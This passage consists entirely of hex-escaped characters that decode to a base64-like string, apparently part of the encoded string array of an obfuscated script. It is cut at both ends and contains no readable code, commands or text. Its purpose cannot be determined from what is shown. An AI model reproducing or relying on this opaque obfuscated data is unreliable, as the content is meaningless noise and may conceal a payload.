x30\x73\x63\x63\x4f\x37\x4a\x32\x56\x39\x77\x35\x52\x47\x77\x71\x5a\x49\x77\x35\x4e\x4a\x57\x63\x4f\x73\x77\x6f\x49\x2b\x77\x37\x62\x43\x6f\x73\x4b\x53\x77\x36\x66\x43\x6c\x31\x39\x5a\x52\x63\x4f\x77\x4c\x7a\x76\x44\x6a\x38\x4b\x43\x5a\x38\x4b\x6d\x77\x6f\x37\x44\x74\x4d\x4b\x35\x77\x71\x59\x66\x56\x43\x73\x79\x56\x4d\x4f\x71\x4f\x4d\x4f\x6d\x49\x38\x4b\x37\x77\x37\x48\x43\x68\x4d\x4b\x2f\x77\x34\x2f\x43\x6a\x33\x67\x46\x4d\x73\x4b\x74\x62\x38\x4f\x2b\x77\x35\x72\x44\x74\x73\x4b\x44\x77\x6f\x66\x44\x71\x73\x4f\x41\x54\x32\x56\x46\x4f\x73\x4f\x6a\x61\x46\x48\x44\x6b\x73\x4b\x74\x77\x6f\x37\x44\x70\x63\x4f\x36\x77\x35\x77\x33\x77\x37\x44\x43\x72\x73\x4b\x49\x77\x70\x77\x6b\x77\x35\x6e\x43\x6f\x73\x4b\x69\x66\x63\x4f\x4b\x77\x35\x72\x43\x76\x4d\x4b\x45\x77\x72\x50\x43\x6f\x4d\x4f\x74\x77\x37\x74\x6c\x77\x36\x63\x4a\x77\x37\x6e\x44\x72\x33\x37\x44\x68\x67\x4e\x4d\x77\x6f\x7a\x43\x6b\x6c\x52\x63\x43\x47\x74\x4f\x77\x37\x37\x43\x76\x73\x4b\x41\x61\x57\x54\x44\x69\x6c\x48\x44\x6a\x6b\x4c\x43\x72\x52\x33\x44\x76\x6a\x5a\x79\x77\x34\x50\x43\x68\x4d\x4b\x30\x77\x6f\x59\x6f\x50\x46\x38\x6d\x77\x36\x50\x43\x6c\x38\x4f\x34\x77\x34\x50\x43\x69\x31\x76\x43\x68\x6d\x74\x6d\x77\x35\x7a\x43\x76\x63\x4f\x56\x77\x37\x4a\x31\x4a\x4d\x4f\x30\x63\x4d\x4f\x4c\x77\x34\x76\x44\x70\x42\x2f\x43\x76\x63\x4f\x70\x77\x71\x63\x5a\x4d\x33\x6b\x4d\x52\x4d\x4f\x62\x77\x37\x70\x56\x4f\x38\x4f\x34\x43\x4d\x4b\x54\x77\x37\x7a\x43\x71\x56\x6e\x44\x75\x69\x6a\x44\x6c\x6a\x54\x44\x76\x63\x4b\x49\x77\x37\x76\x43\x71\x68\x2f\x43\x6e\x48\x55\x44\x56\x38\x4b\x45\x41\x54\x31\x63\x56\x6b\x74\x57\x49\x38\x4f\x6b\x4e\x30\x49\x78\x77\x70\x70\x44\x52\x38\x4b\x54\x42\x73\x4b\x44\x77\x37\x2f\x43\x6b\x58\x38\x63\x77\x35\x31\x6f\x66\x43\x68\x44\x77\x37\x74\x42\x77\x72\x64\x4a\x77\x35\x49\x61\x65\x42\x54\x43\x6b\x73\x4f\x64\x77\x70\x37\x44\x67\x38\x4f\x43\x65\x58\x50\x43\x73\x73\x4f\x75\x41\x63\x4b\x42\x77\x6f\x50\x44\x69\x73\x4b\x78\x77\x72\x2f\x43\x69\x73\x4f\x2b\x43\x73\x4b\x50\x43\x4d\x4b\x49\x49\x73\x4b\x47\x77\x36\x59\x79\x66\x38\x4b\x75\x50\x63\x4b\x74\x4d\x48\x34\x37\x77\x34\x50\x43\x70\x77\x37\x43\x6e\x43\x66\x44\x68\x41\x7a\x43\x67\x45\x4c\x44\x6f\x77\x56\x46\x77\x37\x48\x44\x72\x73\x4b\x38\x77\x70\x68\x48\x77\x34\x72\x43\x70\x73\x4b\x51\x4c\x79\x38\x71\x77\x34\x46\x73\x55\x4d\x4f\x68\x77\x35\x34\x68\x49\x48\x54\x44\x72\x6c\x72\x44\x73\x73\x4b\x46\x77\x71\x7a\x43\x6d\x38\x4f\x6b\x49\x38\x4b\x6d\x77\x72\x6a\x44\x68\x73\x4b\x45\x77\x36\x30\x63\x45\x73\x4b\x61\x77\x72\x4e\x47\x50\x78\x50\x44\x73\x77\x44\x43\x6a\x73\x4b\x35\x44\x73\x4f\x4d\x77\x36\x74\x31\x77\x36\x41\x52\x43\x73\x4f\x74\x77\x72\x6b\x32\x77\x6f\x6e\x44\x70\x46\x2f\x43\x6b\x73\x4f\x71\x50\x45\x51\x75\x42\x63\x4f\x4c\x47\x33\x38\x67\x77\x6f\x63\x44\x57\x73\x4b\x48\x77\x37\x48\x44\x6b\x63\x4f\x57\x77\x72\x33\x43\x76\x73\x4b\x43\x4a\x73\x4b\x58\x77\x72\x68\x66\x77\x35\x4a\x31\x49\x77\x2f\x44\x72\x33\x38\x47\x65\x44\x6a\x44\x69\x73\x4f\x37\x77\x71\x76\x43\x74\x48\x77\x32\x77\x6f\x37\x43\x6f\x73\x4b\x6e\x51\x58\x70\x4f\x77\x71\x39\x35\x77\x72\x78\x64\x77\x37\x37\x44\x72\x63\x4f\x31\x77\x6f\x68\x72\x77\x6f\x5a\x49\x77\x6f\x62\x43\x6f\x79\x48\x43\x70\x73\x4f\x39\x52\x63\x4f\x72\x77\x34\x63\x61\x53\x4d\x4f\x65\x62\x4d\x4b\x4b\x59\x33\x44\x44\x69\x73\x4f\x6f\x77\x34\x6a\x43\x6f\x38\x4f\x36\x77\x35\x52\x74\x45\x46\x4c\x44\x73\x6b\x42\x62\x52\x30\x72\x44\x68\x4d\x4f\x32\x64\x43\x44\x43\x74\x38\x4f\x38\x43\x63\x4f\x7a\x62\x77\x33\x44\x70\x73\x4b\x54\x77\x35\x50\x43\x68\x44\x2f\x43\x6e\x44\x6e\x44\x69\x4d\x4f\x4c\x4a\x67\x78\x6c\x77\x37\x72\x43\x68\x38\x4f\x57\x63\x4d\x4b\x4f\x4f\x38\x4b\x76\x4f\x38\x4f\x51\x46\x73\x4f\x4f\x41\x38\x4f\x44\x77\x37\x5a\x6a\x49\x4d\x4f\x76\x77\x70\x66\x44\x69\x73\x4b\x33\x4e\x56\x6e\x43\x73\x57\x7a\x44\x71\x6c\x62\x43\x6d\x4d\x4f\x30\x50\x52\x5a\x6f\x64\x63\x4b\x41\x77\x34\x56\x41\x77\x36\x72\x44\x6e\x58\x51\x6d\x63\x79\x46\x30\x77\x72\x4a\x6e\x4e\x63\x4f\x75\x77\x6f\x72\x44\x68\x4d\x4f\x5a\x62\x45\x76\x44\x71\x38\x4b\x33\x77\x35\x72\x44\x73\x63\x4b\x79\x4b\x38\x4f\x4d\x66\x38\x4b\x68\x66\x4d\x4f\x36\x77\x36\x50\x43\x71\x63\x4b\x77\x77\x36\x66\x44\x74\x38\x4b\x68\x77\x71\x63\x6e\x77\x6f\x42\x6c\x77\x36\x59\x33\x44\x56\x4e\x33\x77\x37\x66\x43\x67\x73\x4b\x50\x77\x6f\x67\x35\x4b\x56\x39\x30\x77\x70\x35\x77\x77\x35\x44\x43\x73\x4d\x4b\x49\x77\x35\x6b\x4e\x63\x63\x4b\x6a\x41\x6c\x6a\x43\x71\x48\x34\x65\x41\x4d\x4b\x48\x66\x38\x4f\x4f\x77\x37\x74\x55\x56\x38\x4f\x73\x52\x42\x34\x35\x77\x70\x7a\x44\x73\x4d\x4f\x44\x77\x37\x58\x43\x69\x67\x64\x75\x77\x72\x44\x44\x6a\x6a\x50\x43\x75\x6e\x6b\x50\x77\x35\x58\x44\x6c\x48\x54\x44\x6d\x4d\x4b\x65\x4b\x73\x4f\x4f\x51\x73\x4b\x78\x77\x70\x7a\x44\x76\x73\x4f\x6a\x77\x6f\x51\x76\x77\x34\x64\x56\x77\x37\x35\x6c\x77\x72\x2f\x44\x67\x38\x4f\x6c\x77\x71\x34\x53\x54\x6c\x4e\x76\x77\x37\x58\x43\x72\x32\x48\x44\x6e\x58\x52\x38\x57\x30\x2f\x44\x73\x38\x4f\x69\x77\x35\x44\x44\x73\x78\x2f\x44\x76\x73\x4b\x66\x4e\x6c\x5a\x45\x77\x71\x34\x79\x77\x71\x50\x43\x74\x63\x4f\x4b\x77\x72\x66\x44\x6b\x38\x4f\x61\x77\x35\x2f\x43\x72\x63\x4f\x44\x77\x72\x64\x62\x56\x58\x72\x44\x73\x32\x76\x43\x69\x46\x50\x44\x69\x32\x6a\x44\x68\x63\x4b\x41\x41\x4d\x4b\x34\x77\x34\x64\x6c\x52\x73\x4b\x45\x77\x70\x38\x6c\x77\x71\x6a\x43\x6b\x4d\x4f\x62\x77\x36\x6f\x4a\x52\x4d\x4f\x74\x77\x71\x62\x43\x76\x47\x33\x44\x71\x6a\x31\x73\x77\x35\x62\x44\x73\x38\x4f\x6d\x49\x73\x4b\x39\x47\x6d\x45\x62\x77\x35\x59\x75\x48\x6e\x33\x43\x69\x38\x4b\x65\x77\x70\x74\x65\x77\x36\x77\x55\x77\x6f\x4c\x43\x72\x73\x4f\x7a\x77\x72\x55\x43\x44\x56\x62\x44\x71\x63\x4f\x68\x77\x71\x66\x43\x6c\x57\x70\x70\x77\x70\x44\x44\x68\x73\x4f\x7a\x4d\x57\x48\x44\x6e\x63\x4b\x4a\x64\x63\x4b\x44\x41\x58\x77\x7a\x77\x70\x2f\x44\x69\x73\x4b\x4f\x77\x71\x54\x43\x70\x4d\x4f\x61\x61\x4d\x4b\x56\x62\x32\x77\x62\x55\x63\x4b\x61\x77\x70\x2f\x44\x6e\x4d\x4b\x62\x77\x35\x66\x44\x73\x63\x4b\x4c\x77\x34\x4d\x4d\x77\x72\x5a\x46\x77\x36\x44\x43\x68\x73\x4f\x6b\x51\x42\x76\x43\x72\x31\x31\x4e\x77\x71\x41\x67\x57\x55\x66\x43\x72\x4d\x4b\x79\x42\x6d\x4c\x43\x6c\x38\x4b\x52\x46\x73\x4f\x44\x77\x35\x66\x44\x72\x69\x44\x44\x73\x4d\x4f\x58\x77\x6f\x76\x44\x6b\x47\x70\x2f\x64\x63\x4f\x58\x77\x71\x48\x44\x73\x73\x4b\x55\x50\x7a\x64\x56\x57\x31\x2f\x43\x76\x32\x6c\x70\x77\x72\x64\x33\x61\x73\x4f\x70\x4b\x41\x54\x43\x6c\x57\x6e\x44\x73\x6e\x66\x43\x76\x4d\x4f\x33\x4a\x30\x70\x75\x77\x71\x37\x43\x6c\x32\x2f\x44\x6b\x45\x6e\x43\x72\x6c\x56\x59\x5a\x73\x4f\x4f\x77\x34\x6a\x44\x68\x42\x5a\x48\x77\x34\x66\x44\x72\x73\x4b\x5a\x77\x6f\x59\x51\x77\x37\x67\x2b\x44\x57\x2f\x44\x6f\x6d\x37\x44\x70\x38\x4b\x41\x77\x6f\x44\x44\x72\x45\x6e\x43\x6d\x63\x4b\x62\x77\x35\x45\x39\x77\x34\x4e\x74\x77\x71\x55\x79\x77\x72\x78\x41\x54\x58\x37\x44\x69\x43\x6e\x43\x69\x63\x4f\x55\x77\x35\x38\x34\x77\x35\x72\x44\x6c\x56\x4e\x32\x49\x55\x70\x54\x77\x35\x68\x56\x66\x73\x4f\x75\x77\x37\x33\x44\x6c\x46\x6e\x44\x74\x57\x39\x5a\x77\x37\x39\x6a\x41\x54\x34\x2f\x47\x46\x72\x43\x6c\x52\x6c\x57\x77\x70\x58\x44\x69\x57\x6b\x4a\x77\x37\x48\x44\x68\x68\x7a\x43\x6e\x38\x4f\x43\x77\x6f\x76\x44\x70\x63\x4f\x34\x77\x72\x4c\x44\x70\x4d\x4b\x78\x77\x70\x44\x43\x67\x6c\x4c\x43\x67\x55\x4e\x52\x59\x58\x52\x75\x4a\x54\x6b\x64\x77\x37\x4a\x66\x77\x36\x4d\x39\x77\x71\x2f\x44\x75\x73\x4f\x37\x45\x73\x4b\x4b\x77\x36\x76\x43\x6b\x56\x51\x41\x4a\x78\x6e\x44\x6d\x73\x4f\x41\x4e\x6a\x50\x43\x6b\x4d\x4f\x42\x54\x63\x4f\x6c\x54\x6a\x70\x55\x77\x6f\x6a\x43\x6f\x63\x4b\x50\x51\x58\x50\x44\x6b\x33\x73\x31\x77\x6f\x39\x48\x77\x6f\x4e\x74\x77\x70\x4e\x46\x77\x72\x30\x44\x42\x4d\x4b\x76\x77\x34\x7a\x44\x6a\x38\x4b\x6c\x77\x71\x35\x70\x50\x38\x4f\x6b\x77\x70\x59\x77\x77\x37\x62\x43\x73\x4d\x4f\x45\x52\x63\x4f\x6e\x55\x4d\x4b\x53\x50\x38\x4b\x59\x77\x35\x72\x43\x6a\x63\x4b\x6f\x77\x6f\x68\x6f\x4a\x73\x4f\x2f\x77\x37\x46\x6a\x55\x73\x4f\x33\x4e\x33\x50\x44\x67\x38\x4f\x72\x5a\x38\x4b\x4c\x58\x73\x4f\x48\x77\x37\x55\x41\x44\x52\x6c\x71\x77\x70\x78\x48\x77\x70\x4c\x44\x76\x44\x66\x44\x74\x45\x6c\x31\x4b\x6b\x56\x72\x61\x73\x4b\x61\x62\x38\x4f\x6b\x5a\x33\x68\x62\x5a\x48\x2f\x43\x72\x43\x6a\x43\x74\x4d\x4f\x43\x77\x34\x59\x55\x77\x70\x30\x48\x77\x71\x64\x58\x77\x6f\x42\x35\x77\x34\x39\x49\x53\x46\x34\x77\x77\x37\x5a\x78\x56\x79\x62\x44\x6f\x4d\x4f\x58\x55\x78\x56\x68\x49\x73\x4b\x31\x53\x6e\x58\x43\x69\x73\x4b\x4a\x77\x72\x6b\x71\x4f\x42\x66\x43\x72\x63\x4f\x63\x52\x78\x55\x31\x49\x51\x77\x76\x65\x38\x4f\x68\x77\x71\x4c\x43\x76\x4d\x4f\x38\x77\x6f\x66\x44\x69\x73\x4b\x45\x56\x6e\x6e\x43\x6f\x63\x4b\x79\x77\x35\x44\x44\x75\x31\x78\x4f\x77\x70\x72\x44\x6e\x6b\x72\x43\x76\x73\x4b\x47\x77\x72\x77\x62\x4d\x38\x4f\x79\x77\x70\x56\x33\x77\x35\x7a\x43\x6b\x6a\x6b\x56\x56\x67\x59\x69\x59\x58\x54\x44\x6c\x7a\x64\x44\x42\x63\x4b\x41\x4b\x69\x62\x43\x6e\x38\x4f\x51\x51\x73\x4b\x71\x77\x6f\x4d\x6a\x77\x72\x7a\x44\x74\x38\x4b\x43\x64\x73\x4b\x43\x57\x63\x4b\x2f\x55\x46\x41\x4d\x77\x36\x49\x7a\x65\x46\x72\x43\x67\x79\x30\x74\x77\x35\x66\x44\x6b\x6b\x50\x44\x6b\x78\x52\x4e\x59\x4d\x4b\x70\x56\x63\x4f\x56\x77\x6f\x58\x43\x68\x77\x63\x54\x77\x35\x37\x43\x6b\x73\x4f\x34\x77\x36\x41\x2b\x49\x4d\x4b\x50\x45\x63\x4f\x78\x77\x6f\x51\x6a\x57\x44\x45\x75\x44\x52\x6a\x44\x76\x41\x74\x55\x77\x70\x31\x58\x77\x71\x4c\x44\x70\x4d\x4f\x52\x77\x72\x4e\x62\x77\x70\x7a\x43\x6f\x56\x50\x44\x6b\x4d\x4b\x75\x61\x38\x4b\x56\x4f\x53\x58\x43\x72\x63\x4f\x63\x58\x73\x4f\x39\x65\x4d\x4b\x4e\x4b\x73\x4b\x64\x77\x72\x6a\x44\x73\x79\x31\x4e\x77\x6f\x41\x75\x4d\x63\x4b\x70\x66\x68\x48\x44\x6b\x4d\x4b\x61\x57\x68\x68\x5a\x42\x6a\x37\x44\x71\x63\x4b\x6d\x45\x38\x4b\x72\x41\x41\x58\x44\x70\x41\x30\x73\x55\x73\x4f\x5a\x48\x42\x6c\x61\x65\x4d\x4b\x78\x77\x36\x63\x61\x42\x6d\x38\x71\x4b\x42\x39\x77\x4b\x73\x4f\x64\x62\x73\x4b\x66\x4a\x4d\x4b\x4a\x77\x37\x48\x43\x72\x43\x62\x44\x6e\x33\x48\x44\x71\x38\x4f\x31\x77\x70\x68\x5a\x41\x63\x4b\x37\x42\x44\x4a\x6c\x77\x6f\x77\x4e\x77\x34\x30\x35\x77\x34\x72\x44\x6e\x63\x4b\x65\x56\x4d\x4f\x68\x64\x6e\x63\x41\x50\x63\x4b\x73\x77\x34\x6a\x44\x71\x63\x4b\x45\x77\x34\x63\x35\x77\x36\x33\x44\x6e\x4d\x4f\x6d\x46\x42\x4c\x43\x75\x4d\x4b\x78\x57\x56\x64\x76\x4e\x38\x4b\x4c\x58\x63\x4b\x34\x44\x63\x4b\x69\x77\x35\x45\x4e\x77\x35\x72\x43\x67\x78\x31\x79\x51\x73\x4b\x33\x57\x55\x64\x39\x77\x71\x30\x57\x53\x4d\x4b\x2f\x4a\x38\x4f\x72\x4f\x51\x63\x5a\x4b\x63\x4f\x42\x77\x71\x58\x44\x6f\x57\x59\x4e\x77\x6f\x58\x43\x6c\x79\x6e\x43\x74\x73\x4f\x43\x63\x6b\x76\x44\x67\x38\x4b\x63\x77\x36\x54\x43\x73\x51\x72\x43\x69\x4d\x4f\x4c\x77\x71\x76\x43\x74\x38\x4b\x7a\x77\x72\x37\x44\x6f\x6d\x4e\x5a\x47\x56\x38\x73\x54\x6a\x54\x43\x76\x63\x4f\x55\x45\x6a\x70\x38\x4d\x63\x4f\x4a\x77\x70\x77\x2f\x77\x35\x34\x76\x66\x6d\x7a\x44\x71\x73\x4b\x68\x5a\x54\x6e\x44\x73\x67\x4c\x43\x72\x30\x66\x43\x74\x46\x4d\x50\x77\x71\x2f\x43\x69\x73\x4b\x72\x56\x44\x41\x55\x54\x33\x58\x44\x6f\x43\x51\x47\x5a\x63\x4b\x49\x42\x73\x4f\x66\x62\x53\x46\x5a\x66\x38\x4b\x4d\x44\x44\x48\x44\x67\x6a\x48\x44\x75\x73\x4b\x6c\x56\x73\x4f\x34\x77\x70\x51\x5a\x77\x37\x76\x43\x71\x4d\x4f\x51\x77\x71\x4c\x43\x70\x41\x38\x68\x77\x34\x49\x73\x66\x73\x4f\x6b\x46\x7a\x4a\x76\x53\x63\x4b\x50\x50\x73\x4b\x41\x77\x6f\x5a\x45\x59\x73\x4b\x4b\x62\x6b\x6e\x44\x76\x63\x4f\x6c\x77\x72\x41\x4d\x77\x72\x76\x44\x6a\x4d\x4b\x2f\x77\x35\x6f\x78\x50\x78\x4d\x36\x43\x67\x6a\x43\x67\x44\x7a\x43\x6e\x4d\x4f\x31\x44\x45\x2f\x43\x75\x4d\x4f\x4b\x45\x73\x4f\x79\x77\x34\x48\x43\x6c\x38\x4b\x47\x77\x34\x59\x4e\x57\x38\x4b\x56\x46\x79\x58\x43\x71\x38\x4b\x53\x41\x58\x73\x64\x77\x34\x6e\x44\x75\x38\x4b\x69\x77\x35\x70\x6a\x77\x6f\x76\x43\x6b\x7a\x34\x50\x56\x38\x4b\x4c\x77\x72\x7a\x44\x72\x73\x4b\x6a\x4f\x63\x4f\x50\x64\x4d\x4f\x33\x77\x37\x48\x44\x75\x47\x35\x47\x62\x56\x58\x43\x6c\x38\x4f\x4e\x77\x6f\x4e\x59\x77\x37\x38\x51\x77\x34\x67\x67\x56\x32\x6a\x44\x74\x44\x46\x71\x77\x37\x6a\x44\x71\x78\x2f\x43\x6f\x69\x48\x44\x73\x4d\x4b\x57\x43\x73\x4f\x71\x44\x38\x4f\x36\x77\x70\x6a\x44\x75\x73\x4b\x49\x77\x35\x46\x4b\x63\x6e\x35\x7a\x43\x73\x4b\x48\x51\x4d\x4f\x68\x42\x44\x39\x45\x77\x37\x37\x44\x73\x52\x35\x79\x44\x4d\x4b\x52\x77\x36\x33\x44\x6d\x43\x49\x68\x77\x35\x6e\x43\x69\x53\x38\x67\x56\x44\x39\x6c\x4f\x38\x4b\x32\x41\x63\x4b\x79\x41\x38\x4f\x6a\x77\x37\x51\x4e\x52\x47\x67\x4d\x77\x37\x2f\x44\x73\x38\x4b\x63\x77\x70\x55\x38\x50\x47\x39\x64\x77\x34\x4c\x43\x76\x67\x46\x46\x77\x36\x67\x54\x77\x37\x37\x43\x74\x44\x50\x43\x69\x4d\x4f\x47\x77\x71\x54\x44\x6c\x4d\x4f\x48\x77\x35\x54\x43\x6f\x73\x4b\x31\x77\x34\x37\x44\x70\x45\x4e\x71\x4b\x79\x37\x43\x6c\x38\x4f\x33\x58\x56\x34\x78\x51\x55\x72\x43\x6f\x32\x42\x35\x65\x7a\x6b\x61\x54\x4d\x4f\x73\x77\x36\x4a\x54\x4a\x73\x4f\x61\x4b\x7a\x44\x43\x6a\x4d\x4f\x37\x4b\x6a\x33\x44\x6a\x6b\x4c\x44\x6c\x51\x66\x44\x70\x73\x4f\x4f\x47\x4d\x4f\x6a\x4e\x6e\x6c\x71\x77\x72\x58\x43\x6d\x63\x4b\x7a\x77\x6f\x54\x43\x71\x45\x55\x76\x77\x37\x31\x6b\x77\x36\x62\x44\x75\x51\x66\x44\x6d\x4d\x4f\x78\x4e\x69\x78\x6d\x45\x41\x66\x44\x69\x57\x64\x61\x77\x34\x64\x39\x77\x36\x55\x51\x77\x34\x72\x44\x70\x78\x2f\x44\x73\x69\x72\x44\x6b\x73\x4b\x36\x4f\x53\x58\x43\x71\x63\x4b\x36\x4b\x78\x6a\x43\x6e\x4d\x4f\x47\x77\x72\x76\x43\x68\x77\x76\x43\x74\x69\x4c\x43\x6a\x63\x4b\x63\x47\x4d\x4f\x6e\x77\x35\x30\x39\x49\x4d\x4b\x72\x77\x34\x68\x35\x77\x37\x62\x44\x76\x4d\x4b\x33\x42\x41\x34\x50\x77\x36\x4a\x4c\x77\x36\x42\x68\x77\x36\x64\x37\x54\x48\x42\x6f\x48\x30\x48\x44\x6b\x38\x4b\x2f\x66\x6a\x31\x42\x57\x54\x34\x5a\x55\x42\x37\x44\x6b\x38\x4f\x74\x66\x73\x4b\x61\x63\x57\x6f\x41\x4c\x38\x4b\x38\x77\x70\x51\x34\x45\x79\x63\x46\x43\x48\x62\x43\x6c\x63\x4f\x75\x66\x4d\x4b\x42\x77\x71\x42\x76\x77\x71\x6f\x43\x77\x71\x51\x2b\x77\x71\x52\x71\x46\x53\x48\x44\x6e\x73\x4f\x64\x63\x73\x4f\x64\x52\x63\x4f\x51\x44\x63\x4b\x71\x65\x38\x4b\x48\x61\x58\x44\x43\x71\x4d\x4f\x64\x77\x70\x76\x44\x67\x53\x68\x32\x77\x36\x6f\x55\x43\x53\x37\x43\x76\x6a\x31\x69\x52\x7a\x30\x4f\x77\x34\x64\x76\x77\x6f\x54\x44\x68\x6c\x44\x44\x70\x38\x4f\x6f\x4d\x73\x4b\x52\x77\x71\x70\x44\x77\x71\x4c\x43\x72\x63\x4b\x6c\x47\x43\x66\x43\x6f\x38\x4b\x46\x77\x36\x72\x44\x6c\x31\x4c\x43\x71\x69\x58\x43\x6d\x63\x4b\x64\x77\x36\x4a\x33\x77\x35\x70\x63\x50\x73\x4b\x78\x77\x37\x38\x59\x4e\x6b\x38\x32\x50\x67\x70\x4b\x66\x68\x76\x44\x69\x38\x4b\x71\x48\x43\x31\x36\x77\x6f\x46\x52\x48\x4d\x4f\x50\x77\x34\x50\x43\x70\x69\x68\x6e\x77\x6f\x76\x44\x71\x38\x4b\x5a\x50\x63\x4b\x77\x77\x6f\x74\x37\x57\x47\x62\x44\x70\x63\x4b\x58\x63\x63\x4f\x50\x56\x7a\x56\x4b\x45\x56\x68\x30\x77\x71\x56\x55\x51\x33\x33\x44\x71\x73\x4b\x61\x77\x71\x7a\x43\x76\x79\x55\x76\x77\x70\x6c\x53\x77\x72\x6a\x44\x75\x38\x4f\x69\x51\x63\x4b\x55\x5a\x73\x4b\x34\x4c\x43\x58\x43\x67\x55\x58\x43\x6c\x69\x6e\x43\x6e\x42\x62\x43\x6c\x6b\x4a\x46\x77\x70\x2f\x44\x6b\x33\x51\x7a\x65\x73\x4b\x2b\x77\x71\x33\x43\x72\x31\x67\x31\x77\x34\x4d\x41\x65\x63\x4b\x63\x66\x52\x76\x44\x72\x73\x4f\x64\x77\x6f\x73\x34\x77\x37\x4e\x4c\x77\x6f\x2f\x43\x68\x73\x4b\x62\x41\x47\x66\x43\x6d\x43\x6e\x43\x76\x58\x6f\x43\x77\x70\x45\x4b\x44\x4d\x4b\x75\x77\x6f\x66\x43\x69\x56\x76\x43\x71\x30\x73\x71\x77\x35\x55\x66\x47\x67\x48\x43\x71\x33\x76\x43\x72\x63\x4b\x35\x49\x51\x70\x6d\x44\x38\x4f\x32\x45\x6e\x4d\x6f\x50\x48\x50\x44\x71\x4d\x4f\x47\x77\x6f\x56\x50\x51\x43\x73\x63\x4e\x4d\x4f\x45\x77\x37\x48\x44\x71\x42\x58\x44\x6a\x4d\x4b\x68\x77\x34\x54\x43\x6f\x73\x4f\x57\x64\x7a\x35\x4f\x77\x71\x50\x44\x73\x38\x4b\x67\x5a\x63\x4f\x41\x77\x37\x4e\x45\x77\x71\x52\x74\x4f\x78\x66\x43\x6a\x42\x78\x68\x77\x34\x78\x41\x55\x38\x4b\x53\x61\x42\x54\x43\x70\x38\x4b\x35\x77\x37\x6a\x43\x73\x4d\x4f\x6c\x77\x72\x59\x34\x4b\x38\x4f\x64\x77\x37\x37\x44\x74\x57\x44\x43\x75\x56\x54\x44\x75\x56\x67\x64\x4c\x73\x4b\x44\x77\x71\x31\x4b\x48\x63\x4f\x6a\x41\x38\x4f\x30\x77\x35\x48\x44\x69\x63\x4b\x37\x5a\x79\x39\x42\x77\x35\x78\x2f\x62\x47\x66\x44\x67\x38\x4b\x31\x64\x73\x4b\x68\x62\x4d\x4b\x6c\x77\x72\x44\x43\x68\x73\x4f\x31\x77\x70\x37\x44\x6c\x52\x30\x6b\x50\x73\x4b\x55\x77\x6f\x72\x43\x6e\x32\x68\x48\x42\x6e\x41\x73\x77\x37\x7a\x43\x71\x52\x44\x44\x72\x73\x4f\x76\x41\x48\x55\x56\x77\x36\x4a\x51\x59\x43\x6e\x44\x6f\x32\x4e\x55\x51\x73\x4b\x38\x48\x38\x4f\x6b\x57\x69\x78\x45\x46\x38\x4b\x6a\x77\x72\x58\x43\x71\x78\x46\x44\x77\x72\x4c\x44\x76\x45\x4e\x34\x77\x35\x54\x44\x76\x38\x4f\x4e\x77\x36\x4c\x43\x74\x4d\x4f\x68\x58\x32\x44\x43\x70\x56\x4d\x6f\x4b\x4d\x4b\x7a\x4f\x77\x72\x43\x70\x58\x72\x44\x68\x79\x62\x44\x75\x4d\x4b\x6c\x50\x73\x4f\x4d\x77\x35\x4a\x67\x77\x70\x46\x38\x77\x71\x50\x44\x6d\x4d\x4f\x44\x77\x35\x6e\x43\x76\x38\x4f\x38\x77\x6f\x2f\x43\x68\x63\x4b\x50\x4d\x73\x4f\x4f\x58\x63\x4b\x53\x49\x6b\x74\x66\x77\x34\x72\x43\x70\x78\x4c\x44\x6a\x63\x4b\x6d\x77\x6f\x39\x36\x58\x43\x48\x44\x75\x4d\x4f\x33\x46\x55\x62\x44\x6c\x79\x58\x44\x6f\x73\x4f\x6c\x77\x70\x37\x43\x6d\x44\x6c\x46\x77\x70\x2f\x43\x76\x63\x4f\x70\x4c\x51\x7a\x44\x6f\x63\x4b\x2f\x4f\x63\x4f\x44\x77\x70\x39\x6c\x77\x72\x67\x71\x4e\x6e\x31\x39\x66\x4d\x4b\x72\x77\x6f\x70\x4b\x41\x38\x4f\x4e\x77\x34\x73\x6d\x66\x6a\x68\x70\x77\x35\x62\x44\x74\x42\x48\x43\x6b\x38\x4b\x38\x55\x51\x63\x34\x4b\x51\x67\x37\x77\x70\x78\x76\x50\x42\x48\x44\x6e\x73\x4f\x6c\x77\x6f\x54\x43\x71\x63\x4b\x71\x77\x37\x58\x43\x71\x69\x68\x6e\x4c\x38\x4b\x42\x61\x68\x70\x36\x46\x42\x4d\x31\x77\x71\x51\x71\x77\x71\x77\x6e\x77\x37\x4c\x44\x68\x53\x67\x33\x46\x38\x4b\x5a\x53\x73\x4f\x77\x61\x78\x2f\x44\x70\x33\x74\x76\x4d\x77\x62\x43\x6c\x45\x55\x45\x47\x53\x6b\x41\x51\x63\x4b\x4a\x4a\x38\x4f\x74\x4f\x78\x49\x6a\x5a\x38\x4b\x6c\x43\x63\x4b\x58\x77\x70\x63\x6c\x77\x6f\x4e\x63\x77\x71\x39\x4f\x77\x34\x4e\x4e\x55\x73\x4f\x47\x77\x34\x67\x33\x5a\x73\x4f\x75\x61\x45\x6f\x66\x77\x34\x34\x45\x77\x34\x62\x44\x74\x38\x4f\x71\x77\x70\x72\x44\x6f\x73\x4f\x53\x50\x47\x44\x43\x71\x63\x4f\x77\x4d\x69\x6f\x79\x59\x4d\x4f\x72\x65\x54\x54\x44\x71\x6a\x4e\x48\x77\x36\x54\x43\x67\x7a\x4d\x38\x77\x36\x72\x43\x73\x38\x4f\x74\x77\x37\x34\x6c\x77\x71\x2f\x44\x68\x52\x31\x4c\x53\x6d\x31\x6f\x77\x72\x6f\x72\x77\x6f\x59\x33\x65\x63\x4b\x76\x4a\x38\x4b\x59\x77\x6f\x56\x44\x77\x35\x49\x79\x77\x35\x33\x43\x6b\x73\x4b\x4d\x59\x63\x4f\x39\x77\x6f\x37\x44\x69\x48\x4c\x43\x75\x38\x4f\x75\x77\x72\x48\x44\x72\x53\x6e\x43\x69\x42\x37\x43\x6f\x41\x45\x75\x77\x72\x34\x4f\x77\x36\x6b\x47\x48\x67\x56\x4c\x77\x37\x58\x44\x6e\x63\x4f\x4a\x62\x30\x44\x44\x6e\x38\x4f\x75\x55\x67\x37\x44\x76\x63\x4f\x34\x45\x6c\x58\x44\x6c\x46\x62\x43\x68\x58\x50\x44\x71\x42\x6f\x4d\x55\x78\x6b\x38\x5a\x69\x51\x30\x52\x44\x56\x31\x77\x70\x73\x53\x77\x35\x31\x6c\x4d\x4d\x4f\x78\x59\x63\x4f\x49\x77\x6f\x76\x44\x73\x73\x4f\x54\x66\x63\x4f\x64\x77\x6f\x72\x43\x6b\x4d\x4b\x48\x77\x34\x37\x43\x6d\x4d\x4b\x4f\x77\x6f\x42\x36\x4e\x33\x37\x43\x6a\x79\x62\x43\x73\x4d\x4f\